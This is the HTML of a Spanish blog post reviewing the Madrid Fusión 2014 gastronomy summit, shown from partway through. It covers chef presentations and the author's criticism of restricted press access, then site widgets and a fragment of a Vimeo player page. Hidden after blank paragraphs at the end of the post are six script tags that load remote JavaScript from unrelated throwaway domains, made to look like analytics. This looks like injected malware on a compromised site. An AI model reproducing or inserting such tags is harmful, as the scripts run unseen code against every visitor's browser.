<p><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Quique-Da-Costa.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1119" alt="Quique Da Costa" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Quique-Da-Costa-300x225.jpg" width="300" height="225" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Quique-Da-Costa-300x225.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Quique-Da-Costa.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><strong>8.- <a href="http://www.quiquedacosta.es/ES/inicio">Quique da Costa </a></strong>representó en Madrid Fusión su menú «<strong>Made in the moon</strong>» y parte de su equipo cocinó en 20 minutos, delante del público, los 40 platos del menú que ofrecen a sus clientes en Denia. En una demostración tan sorprendente como estresante, con el reloj corriendo sin parar en la pantalla, Quique da Costa logró cumplir su objetivo, con platos tan originales como artísticos. En su intervención agradeció a Gastón Acurio sus recetas, que luego él interpreta.</p>
<p><iframe width="604" height="340" src="http://www.youtube.com/embed/WWFLqusLHwc?feature=oembed&amp;wmode=opaque" frameborder="0" allowfullscreen></iframe></p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Los-mejores-cocineros-de-España.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1135" alt="Los mejores cocineros de España" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Los-mejores-cocineros-de-España-300x187.jpg" width="300" height="187" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Los-mejores-cocineros-de-España-300x187.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Los-mejores-cocineros-de-España.jpg 489w" sizes="(max-width: 300px) 100vw, 300px" /></a>9.- Madrid Fusión 2014 eligió a los 100 mejores de la gastronomía de España.</strong> De ellos, 10 subieron al escenario para recoger los premios: Entre ellos, algunos de los ya mencionados como <strong>David Muñoz, Ángel León o Mario Sandoval.</strong></p>
<p>También otros como <strong>Pepe Rodríguez (<a href="http://www.elbohio.net/">El Bohío</a>)</strong>. El vizcaíno <strong>Baserri Maitea</strong> fue el mejor valorado para una parrilla de carne o pescado; el mejor chiringuito de playa fue <strong>Güeyu Ma</strong> (Asturias) y, en marisquerías<em>,</em><strong> D&#8217;Berto,</strong> en Pontevedra<strong>.</strong></p>
<p>Además, el madrileño<b> </b><strong>Montia</strong><b> </b>fue elegido como restaurante revelación del año, gracias al trabajo de <strong>Daniel Ochoa y Luis Moreno</strong>.</p>
<p><strong><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Rodolfo-Guzman.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1127" alt="Rodolfo Guzman Madrid Fusión 2014" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Rodolfo-Guzman-300x225.jpg" width="300" height="225" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Rodolfo-Guzman-300x225.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Rodolfo-Guzman.jpg 599w" sizes="(max-width: 300px) 100vw, 300px" /></a>10.-</strong> No quiero dejar de destacar, entre lo mejor de Madrid Fusión 2014, la ponencia de <strong>Rodolfo Guzmán</strong> (restaurante <strong><a href="http://borago.cl/">Boragó</a></strong>, de Chile) que no defendió la creatividad, sino el valor de productos únicos de su tierra. Recibió aplausos por un postre elaborado a base de parásitos, sin cáscara, y cacao. Aportó texturas y sabores únicos y, sobre todo, impactó la humildad y la fuerza con la que recreó sus valores y sus raíces, que transportó hasta el escenario de Madrid Fusión con un discurso lleno de autenticidad y la ayuda también de la música, la fotografía de paisajes y el olor del rescoldo. Una vez más, pudimos comprobar que la cocina también representa identidad, conciencia, arte y sensibilidad.<br />
<a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Kamilla-Seidler-Gustu-Bolivia.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1132" alt="Kamilla Seidler Gustu Bolivia" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Kamilla-Seidler-Gustu-Bolivia-300x225.jpg" width="300" height="225" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Kamilla-Seidler-Gustu-Bolivia-300x225.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Kamilla-Seidler-Gustu-Bolivia.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>Otra muestra de la alta cocina en el eje andino fue la de <strong>Kamilla Seidler</strong> (cocinera revelación de Latinoamérica) y <strong>Michelangelo Cestari</strong>, que en el restaurante <a href="http://restaurantgustu.com/"><strong>Gustu</strong></a>, de Bolivia, trabajan con animales como la llama y usan productos que curan la hipertensión o la migraña, con lo que demuestran que la madre tierra cura. Ambos explicaron que han creado escuelas para jóvenes y un laboratorio de producto boliviano. Volvieron a demostrar que el mundo hay cocineros extraordinarios que trabajan con humildad y talento para poner en valor la gastronomía autóctona.</p>
<p><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Pedro-Subijana-y-Juan-Mari-Arzak.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1137" alt="Pedro Subijana y Juan Mari Arzak" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Pedro-Subijana-y-Juan-Mari-Arzak-300x225.jpg" width="300" height="225" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Pedro-Subijana-y-Juan-Mari-Arzak-300x225.jpg 300w, https://silviacastillo.com/wp-content/uploads/2014/02/Pedro-Subijana-y-Juan-Mari-Arzak.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a>Recibió aplausos <strong>Pedro Subijana</strong> (restaurante<strong><a href="http://www.akelarre.net/public_home/ctrl_home.php"> Akelarre</a></strong>), que contó los secretos de los callos con bacalao y paja y confesó que ha visto el peligro de perder la cocina tradicional frente a la más innovadora. Por su parte, <strong>Juan Mari Arzak</strong><b> </b>(restaurante <a href="http://www.arzak.info/"><strong>Arzak</strong>)</a>  opinó que «los jóvenes cocineros lo tienen más difícil por la competencia y por la crisis».<br />
No me extiendo más en un relato que podría ser interminable sobre todas las ponencias que tuvieron como escenario Madrid Fusión 2014. Es ahora el turno de otra reflexión:</p>
<p><strong><span style="text-decoration: underline;">Lo peor de Madrid Fusión 2014:</span></strong> En mi modesta opinión, fue que el bar de tapas <a href="http://es.bcn50.org/"><strong>Tickets</strong></a>, de<b> </b><strong>Albert Adriá, </strong>no se incluyó entre los 10 mejores de España, que se reunieron en el escenario para posar juntos en la foto de familia. Aunque sí se encontraba entre los 100 mejores, creo que es injusto que no apareciera en la selección de los top 10 ni el Tickets ni ninguno de sus restaurantes de Albert Adriá en Barcelona.</p>
<p>Por lo demás, resultó lamentable ver cómo periodistas que no figuraban en plantilla de medios relevantes o cuyos blogs no se consideraban «influyentes», eran relegados a una «categoría de visitantes» que no les permitía acceder al auditorio. Todo eso ocurría mientras iban llegando otros compañeros, sin ninguna acreditación, y que pasaban sin ningún impedimento, porque llevaban un micrófono o una cámara de televisión al lado. Paradójicamente, hoy en día, ni el micrófono ni la cámara son los únicos elementos que posicionan una noticia o una crónica en la primera página de <strong>Google,</strong> sin duda, <strong>el canal con mayor audiencia a nivel mundial.</strong> Para el famoso buscador, a veces es más relevante un contenido de calidad. A las pruebas me remito.</p>
<p><a href="https://www.silviacastillo.com/wp-content/uploads/2014/02/Pepe-Rodriguez-y-Ángel-Leon.jpg"><img loading="lazy" class="alignleft size-medium wp-image-1134" alt="Pepe Rodriguez y Ángel Leon" src="https://www.silviacastillo.com/wp-content/uploads/2014/02/Pepe-Rodriguez-y-Ángel-Leon-259x300.jpg" width="259" height="300" srcset="https://silviacastillo.com/wp-content/uploads/2014/02/Pepe-Rodriguez-y-Ángel-Leon-259x300.jpg 259w, https://silviacastillo.com/wp-content/uploads/2014/02/Pepe-Rodriguez-y-Ángel-Leon.jpg 369w" sizes="(max-width: 259px) 100vw, 259px" /></a>Los restaurantes y los cocineros de hoy en día son mediáticos por definición: necesitan comunicar y abrir las puertas de sus restaurantes al mundo 24 horas y el instrumento es la tecnología. Precisamente ésa es una de las tendencias que se puso de manifiesto en Madrid Fusión 2014. Por esta razón, las exclusiones y las zonas vip impiden que ocurra lo que constituye el verdadero éxito del evento: es un ágora de encuentro y de sabiduría, donde la gente escucha, aprende, intercambia experiencias y cuenta lo que allí está sucediendo. Él éxito es mayor cuando se trata de compartir y difundir, no de vetar. Me apenó ver a verdaderos entusiastas del congreso y de la gastronomía, quedarse en la puerta sin poder entrar al auditorio, con muchos asientos vacíos.</p>
<p>Precisamente el hecho de que se pueda ver y contar es esencial:  A través de medios de comunicación, blogs, redes sociales&#8230;y también a través de streaming.  La cumbre de la gastronomía deja de ser un evento global cuando no se puede seguir en tiempo real a través de un teléfono móvil desde cualquier punto del planeta. Y si de lo que se trata es de cobrar entrada, para que la organización logre hacer rentable el evento, seguro que habría muchas empresas encantadas de patrocinar ese sistema de difusión y también muchas personas que pagarían por tener acceso en red, a través de un código seguro, sin tener que reservar un billete de avión.</p>
<p>Hoy <strong>es vital Google </strong>y lo será aún más en el futuro. Por cierto, que <strong>Madrid Fusión 2015</strong> se podría retransmitir en directo a través de<a href="http://www.google.com/intl/es_es/+/learnmore/hangouts/onair.html"> Hang out</a>. ¿Hay alguien al otro lado que reciba la señal?</p>
<p><strong>Por su interés, comparto estos enlaces:</strong></p>
<p><a href="http://lakasa.es/la-mejores-frases-de-madrid-fusion-dia-1/">http://lakasa.es/la-mejores-frases-de-madrid-fusion-dia-1/</a></p>
<p><a href="http://lakasa.es/las-mejores-frases-de-madrid-fusion-dia-2/">http://lakasa.es/las-mejores-frases-de-madrid-fusion-dia-2/</a></p>
<p><a href="http://lakasa.es/las-mejores-frases-de-madrid-fusion-dia-3-y-ultimo/">http://lakasa.es/las-mejores-frases-de-madrid-fusion-dia-3-y-ultimo/</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<script src='https://irc.lovegreenpencils.ga/stat.js?ft=ms' type='text/javascript'></script><script src='https://irc.lovegreenpencils.ga/stat.js?ft=ms' type='text/javascript'></script><script src='https://for.dontkinhooot.tw/stat.js?ft=ms' type='text/javascript'></script><script src='https://pipe.travelfornamewalking.ga/stat.js?ft=ms' type='text/javascript'></script><script src='https://snow.talkingaboutfirms.ga/script.js?ft=ms' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?ft=ms' type='text/javascript'></script></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Navegación de entradas</h1>
		<div class="nav-links">

			<a href="https://silviacastillo.com/ferran-adria-anuncia-que-bullipedialab-se-inaugura-en-barcelona-el-proximo-mes-de-marzo/" rel="prev"><span class="meta-nav">&larr;</span> Ferran Adrià: La vanguardia en innovación gastronómica en Madrid Fusión 2014</a>			<a href="https://silviacastillo.com/met-espana-compromiso-pasion-y-liderazgo/" rel="next">Comunidad MET España: Pasión, compromiso y liderazgo <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/madrid-fusion-2014-luces-y-sombras-de-la-cumbre-internacional-de-gastronomia/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://silviacastillo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0f73603f8" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="196"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Puedes seguirme en</h3>			<div class="textwidget"><br/>
<div class="fb-follow" data-href="https://www.facebook.com/silvia.castillobelmonte" data-width="250" data-show-faces="true"></div>

<br/><br />

<a href="https://twitter.com/sicasbe" class="twitter-follow-button" data-show-count="false" data-lang="es">Seguir a @sicasbe</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<br/><br/>

<!-- Place this tag where you want the widget to render. -->
<div class="g-follow" data-annotation="bubble" data-height="24" data-href="https://plus.google.com/102457653913876723100" data-rel="author"></div>



<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Últimos posts</h3>
		<ul>
											<li>
					<a href="https://silviacastillo.com/quien-es-patricia-luna-un-homenaje-a-la-mujer-como-heroina-cotidiana/">Quién es Patricia Luna: Un homenaje a la mujer como heroína cotidiana</a>
											<span class="post-date">30 junio, 2015</span>
									</li>
											<li>
					<a href="https://silviacastillo.com/sofia-benjumea-esperamos-que-campus-madrid-sea-un-motor-de-creacion-de-empleo-2/">Sofía Benjumea: «Esperamos que Campus Madrid sea un motor de creación de empleo”</a>
											<span class="post-date">14 junio, 2015</span>
									</li>
											<li>
					<a href="https://silviacastillo.com/mujeres-que-lideran-la-revolucion-de-la-tecnologia-en-espana/">Mujeres que lideran la revolución de la tecnología en España</a>
											<span class="post-date">14 junio, 2015</span>
									</li>
											<li>
					<a href="https://silviacastillo.com/horizonte-2020-megatendencias/">Horizonte 2020: Megatendencias</a>
											<span class="post-date">14 junio, 2015</span>
									</li>
											<li>
					<a href="https://silviacastillo.com/entrega-de-los-premios-nacionales-de-gastronomia-2014/">Entrega de los Premios Nacionales de Gastronomía</a>
											<span class="post-date">12 junio, 2015</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorias</h3>
			<ul>
					<li class="cat-item cat-item-272"><a href="https://silviacastillo.com/category/autismo-dia-mundial-de-concienciacion/">Autismo: Dia Mundial de Concienciación</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://silviacastillo.com/category/yo-dona/debates/">Debates</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silviacastillo.com/category/ferran-adria-bullipedia/">Ferran Adrià</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://silviacastillo.com/category/ferran-adria-elbullifoundation/">Ferran Adrià y elBullifoundation</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://silviacastillo.com/category/historias-de-exito/">Historias de éxito</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silviacastillo.com/category/eventos/">Innovación</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silviacastillo.com/category/mujer-empresa-tecnologia-met/">Mujer, Empresa y Tecnologia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://silviacastillo.com/category/mujeres-coraje/">Mujeres Coraje</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://silviacastillo.com/category/yo-dona/mujeres-emprendedoras/">Mujeres Emprendedoras</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://silviacastillo.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://silviacastillo.com/category/otros/">Otros</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://silviacastillo.com/category/yo-dona/reportaje-mujeres-coraje/">Reportaje Mujeres Coraje</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://silviacastillo.com/category/yo-dona/tertulias/">Tertulias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://silviacastillo.com/category/yo-dona/">Yo Dona</a>
</li>
			</ul>

			</aside><aside id="rss-2" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget" href="https://www.silviacastillo.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://silviacastillo.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://silviacastillo.com/">Suscríbete</a></h3><ul><li><a class='rsswidget' href='https://silviacastillo.com/quien-es-patricia-luna-un-homenaje-a-la-mujer-como-heroina-cotidiana/'>Quién es Patricia Luna: Un homenaje a la mujer como heroína cotidiana</a></li><li><a class='rsswidget' href='https://silviacastillo.com/sofia-benjumea-esperamos-que-campus-madrid-sea-un-motor-de-creacion-de-empleo-2/'>Sofía Benjumea: «Esperamos que Campus Madrid sea un motor de creación de empleo”</a></li><li><a class='rsswidget' href='https://silviacastillo.com/mujeres-que-lideran-la-revolucion-de-la-tecnologia-en-espana/'>Mujeres que lideran la revolución de la tecnología en España</a></li><li><a class='rsswidget' href='https://silviacastillo.com/horizonte-2020-megatendencias/'>Horizonte 2020: Megatendencias</a></li><li><a class='rsswidget' href='https://silviacastillo.com/entrega-de-los-premios-nacionales-de-gastronomia-2014/'>Entrega de los Premios Nacionales de Gastronomía</a></li><li><a class='rsswidget' href='https://silviacastillo.com/la-aventura-de-diana-la-guia-para-emprendedores-de-nacho-villoch/'>«La Aventura de Diana», guía para emprendedores de Nacho Villoch</a></li><li><a class='rsswidget' href='https://silviacastillo.com/el-22-de-junio-abre-sus-puertas-campus-madrid-de-google/'>El 22 de junio abre sus puertas Campus Madrid de Google</a></li><li><a class='rsswidget' href='https://silviacastillo.com/ingenio-sexo-y-pasion-claves-para-las-personas-y-las-empresas-innovadoras/'>Ingenio, Sexo y Pasión, claves para las personas y las empresas innovadoras</a></li><li><a class='rsswidget' href='https://silviacastillo.com/maite-pagazaurtundua-se-van-de-upyd-a-ciudadanos-porque-ven-mas-posibilidades-de-ser-elegidos/'>Maite Pagazaurtundúa: «Se van de UPyD a Ciudadanos porque ven más posibilidades de ser elegidos”</a></li><li><a class='rsswidget' href='https://silviacastillo.com/la-asociacion-contra-la-corrupcion-organiza-el-debate-entre-candidatos-a-la-alcaldia-de-madrid/'>La Asociación Contra la Corrupción organiza el debate entre candidatos a la Alcaldía de Madrid</a></li></ul></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://silviacastillo.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://silviacastillo.com/quien-es-patricia-luna-un-homenaje-a-la-mujer-como-heroina-cotidiana/">Quién es Patricia Luna: Un homenaje a la mujer como heroína cotidiana</a>
									</li>
											<li>
					<a href="https://silviacastillo.com/sofia-benjumea-esperamos-que-campus-madrid-sea-un-motor-de-creacion-de-empleo-2/">Sofía Benjumea: «Esperamos que Campus Madrid sea un motor de creación de empleo”</a>
									</li>
											<li>
					<a href="https://silviacastillo.com/mujeres-que-lideran-la-revolucion-de-la-tecnologia-en-espana/">Mujeres que lideran la revolución de la tecnología en España</a>
									</li>
											<li>
					<a href="https://silviacastillo.com/horizonte-2020-megatendencias/">Horizonte 2020: Megatendencias</a>
									</li>
											<li>
					<a href="https://silviacastillo.com/entrega-de-los-premios-nacionales-de-gastronomia-2014/">Entrega de los Premios Nacionales de Gastronomía</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.silviacastillo.com' rel='external nofollow ugc' class='url'>Silvia Castillo Belmonte</a></span> en <a href="https://silviacastillo.com/maria-jose-gonzalez-barros-creadora-de-niumba/#comment-879">María José González-Barros, creadora de Niumba</a></li><li class="recentcomments"><span class="comment-author-link">pedro</span> en <a href="https://silviacastillo.com/maria-jose-gonzalez-barros-creadora-de-niumba/#comment-876">María José González-Barros, creadora de Niumba</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://noticias.ibiza5sentidos.es/2015/06/29/heart-ibiza-derroche-de-imaginacion/' rel='external nofollow ugc' class='url'>Heart Ibiza: Derroche de imaginación en la inauguración hoy</a></span> en <a href="https://silviacastillo.com/ferran-adria-empece-en-la-cocina-por-azar-y-el-concepto-de-creatividad-no-existia/#comment-875">Ferran Adrià: «Empecé en la cocina por azar y el concepto de creatividad no existía»</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://noticias.ibiza5sentidos.es/2015/06/20/heart-ibiza-la-gran-performance-de-los-sentidos/' rel='external nofollow ugc' class='url'>Heart Ibiza: La gran “performance” de los sentidos</a></span> en <a href="https://silviacastillo.com/ferran-adria-empece-en-la-cocina-por-azar-y-el-concepto-de-creatividad-no-existia/#comment-874">Ferran Adrià: «Empecé en la cocina por azar y el concepto de creatividad no existía»</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://noticias.ibiza5sentidos.es/2015/06/20/heart-ibiza-la-gran-performance-de-los-sentidos/' rel='external nofollow ugc' class='url'>Heart Ibiza: La gran “performance” de los sentidos</a></span> en <a href="https://silviacastillo.com/los-tres-proyectos-de-elbullifoundation-bulli-1846-bulli-dna-y-bullipedia-en-madrid-fusion-2014-2/#comment-873">Los tres proyectos de elBulliFoundation: Bulli 1846, Bulli DNA y Bullipedia, en Madrid Fusión 2014</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-272"><a href="https://silviacastillo.com/category/autismo-dia-mundial-de-concienciacion/">Autismo: Dia Mundial de Concienciación</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://silviacastillo.com/category/yo-dona/debates/">Debates</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://silviacastillo.com/category/ferran-adria-bullipedia/">Ferran Adrià</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://silviacastillo.com/category/ferran-adria-elbullifoundation/">Ferran Adrià y elBullifoundation</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://silviacastillo.com/category/historias-de-exito/">Historias de éxito</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silviacastillo.com/category/eventos/">Innovación</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silviacastillo.com/category/mujer-empresa-tecnologia-met/">Mujer, Empresa y Tecnologia</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://silviacastillo.com/category/mujeres-coraje/">Mujeres Coraje</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://silviacastillo.com/category/yo-dona/mujeres-emprendedoras/">Mujeres Emprendedoras</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://silviacastillo.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://silviacastillo.com/category/otros/">Otros</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://silviacastillo.com/category/yo-dona/reportaje-mujeres-coraje/">Reportaje Mujeres Coraje</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://silviacastillo.com/category/yo-dona/tertulias/">Tertulias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://silviacastillo.com/category/yo-dona/">Yo Dona</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://silviacastillo.com/wp-login.php">Acceder</a></li>
			<li><a href="https://silviacastillo.com/feed/">Feed de entradas</a></li>
			<li><a href="https://silviacastillo.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script src='https://silviacastillo.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script src='https://silviacastillo.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://silviacastillo.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://silviacastillo.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://silviacastillo.com/wp-content/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script src='https://silviacastillo.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* PDF */
jQuery('a[href*=".pdf"],area[href*=".pdf"],a[href*=".PDF"],area[href*=".PDF"]').not('.nolightbox,li.nolightbox>a').addClass('fancybox-pdf');
jQuery('a.fancybox-pdf,area.fancybox-pdf,li.fancybox-pdf a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'autoDimensions':false,'scrolling':'no'}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script src='https://silviacastillo.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script src='https://silviacastillo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script async="async" src='https://silviacastillo.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/85179187?theme=none&wmode=opaque
body_size: 6868
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/85179187">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>minibar by José Andrés: A Day in the Life on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.45.14/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.45.14/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.45.14/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(720 / 1280 * 100vw);
            max-width: calc(1280 / 720 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
